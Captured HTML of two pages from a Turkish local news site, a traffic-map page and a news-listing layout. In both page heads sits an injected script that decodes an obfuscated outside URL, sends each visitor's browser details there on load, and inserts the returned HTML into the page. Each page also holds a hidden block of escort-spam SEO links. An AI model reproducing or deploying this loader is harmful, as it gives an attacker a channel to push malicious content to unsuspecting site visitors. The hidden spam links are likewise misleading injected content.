

--- FILE ---
content_type: text/html
request_url: https://mersinnokta.com/yol-durumu
body_size: 3833
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Yol Durumu - mersin nokta</title>
<meta name="content-language" content="tr"/>
<base href="https://mersinnokta.com"/>
<meta name="description" content="Yol Durumu" />
<meta name="keywords" content="Yol Durumu" />
<link rel="canonical" href="http://mersinnokta.com/yol-durumu" />
<link rel="shortcut icon" href="https://mersinnokta.com/images/genel/favicon.jpg" />
<meta name="rating" content="All"/>
<meta name="robots" content="index, follow"/>
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://mersinnokta.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://mersinnokta.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://mersinnokta.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div>	<script type="text/javascript" src="./js/source/jquery-1.8.2.min.js"></script>
	<script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
</head>
<body>

 

    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://mersinnokta.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://mersinnokta.com" title="ANASAYFA"><img src="https://mersinnokta.com/images/genel/IMG-20240201-WA0024.jpg" alt="mersin nokta" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">
 
  

	<div class="ic-sayfalar-baslik" style="margin-top:-3px; width:100%;" >
          <h1>Yol ve Trafik Durumu</h1>
		
  </div>
       <span id="enlem" style="display:none;"></span>
    <span id="boylam" style="display:none;"></span>
 <div id="map"></div>


 <script src="https://api-maps.yandex.ru/2.1/?lang=tr_TR" type="text/javascript"></script>
 <script src="js/traffic_control.js" type="text/javascript"></script>


      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://mersinnokta.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://mersinnokta.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            mersin nokta<br /><br />
            2026 ©  <b>Duru Yazılım İnternet ve Bilişim Hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://mersinnokta.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<style>
#map {
    width: 100%;
    height: 500px;
    padding: 0;
    margin: 0;
}
</style>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://mersinnokta.com/js/source/jquery-1.8.2.min.js
body_size: 8797
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - mersin nokta</title>
<meta name="content-language" content="tr"/>
<base href="https://mersinnokta.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://mersinnokta.com/js/source/jquery-1.8.2.min.js" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://mersinnokta.com/images/genel/favicon.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://mersinnokta.com" />
<meta name="copyright" content="https://mersinnokta.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="600" />
<link href="https://mersinnokta.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://mersinnokta.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("14693");
  namaz_vakitleri("mersin");
    });
    </script>
<script type="text/javascript" src="https://mersinnokta.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://mersinnokta.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://mersinnokta.com" title="ANASAYFA"><img src="https://mersinnokta.com/images/genel/IMG-20240201-WA0024.jpg" alt="mersin nokta" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/vahap-dabakan-pirincin-taslari/washington-un-isareti-ve-atina-tel-aviv-de-korku-telasi/357/" title="VAHAP DABAKAN                          Pirincin Taşları"><img src="https://mersinnokta.com/images/yazarlar/thumb_20240202222036.jpeg" width="80" height="100" alt="VAHAP DABAKAN                          Pirincin Taşları" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/vahap-dabakan-pirincin-taslari/" title="VAHAP DABAKAN                          Pirincin Taşları">VAHAP DABAKAN                          Pirincin Taşları</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/vahap-dabakan-pirincin-taslari/washington-un-isareti-ve-atina-tel-aviv-de-korku-telasi/357/" title="Washington’un işareti ve Atina-Tel Aviv de korku telaşı!">  Washington’un işareti ve Atina-Tel Aviv de korku telaşı!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/354/" title="Gündoğdu Yıldırım"><img src="https://mersinnokta.com/images/yazarlar/thumb_20240209121829.jpg" width="80" height="100" alt="Gündoğdu Yıldırım" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="Gündoğdu Yıldırım">Gündoğdu Yıldırım</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/354/" title="ÇOCUKLAR TATİL BAŞLADI">  ÇOCUKLAR TATİL BAŞLADI</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/zeynel-aslan/isi-ehline-birakmak/278/" title="Zeynel Aslan"><img src="https://mersinnokta.com/images/yazarlar/thumb_20240311155356.jpeg" width="80" height="100" alt="Zeynel Aslan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/zeynel-aslan/" title="Zeynel Aslan">Zeynel Aslan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/zeynel-aslan/isi-ehline-birakmak/278/" title="İŞİ EHLİNE BIRAKMAK">  İŞİ EHLİNE BIRAKMAK</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/siddika-balakan/dijital-vicdan/344/" title="Sıddıka BALAKAN "><img src="https://mersinnokta.com/images/yazarlar/thumb_20240522161453.jpg" width="80" height="100" alt="Sıddıka BALAKAN " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/siddika-balakan/" title="Sıddıka BALAKAN ">Sıddıka BALAKAN </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/siddika-balakan/dijital-vicdan/344/" title="DİJİTAL VİCDAN">  DİJİTAL VİCDAN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gul-saydam/sen-beni-unutsan-da/221/" title="Gül Saydam"><img src="https://mersinnokta.com/images/yazarlar/thumb_20240915093922.jpg" width="80" height="100" alt="Gül Saydam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gul-saydam/" title="Gül Saydam">Gül Saydam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gul-saydam/sen-beni-unutsan-da/221/" title="SEN BENİ UNUTSAN DA">  SEN BENİ UNUTSAN DA</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/muazzez-togrul/alisveris-merkezleri-avm/351/" title="MUAZZEZ TOĞRUL"><img src="https://mersinnokta.com/images/yazarlar/thumb_20241009211220.jpg" width="80" height="100" alt="MUAZZEZ TOĞRUL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/muazzez-togrul/" title="MUAZZEZ TOĞRUL">MUAZZEZ TOĞRUL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/muazzez-togrul/alisveris-merkezleri-avm/351/" title="           ALIŞVERİŞ MERKEZLERİ (AVM)">             ALIŞVERİŞ MERKEZLERİ (AVM)</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/askin-sairi-cyrano-bale-sahnesinde-hayat-buluyor/4314/" title="AŞKIN ŞAİRİ "CYRANO", BALE SAHNESİNDE HAYAT BULUYOR.">AŞKIN ŞAİRİ "CYRANO", BALE SAHNESİNDE HAYAT BULUYOR.</a></div>
       <div class="haber"><a href="/askin-sairi-cyrano-bale-sahnesinde-hayat-buluyor/4314/" title="AŞKIN ŞAİRİ "CYRANO", BALE SAHNESİNDE HAYAT BULUYOR."><img src="/images/haberler/t_askin-sairi-cyrano-bale-sahnesinde-hayat-buluyor.jpeg" width="100" class="img-rounded" height="60" alt="AŞKIN ŞAİRİ "CYRANO", BALE SAHNESİNDE HAYAT BULUYOR."/></a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >57 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/akran-zorbaligina-karsi/4313/" title="AKRAN ZORBALIĞINA KARŞI">AKRAN ZORBALIĞINA KARŞI</a></div>
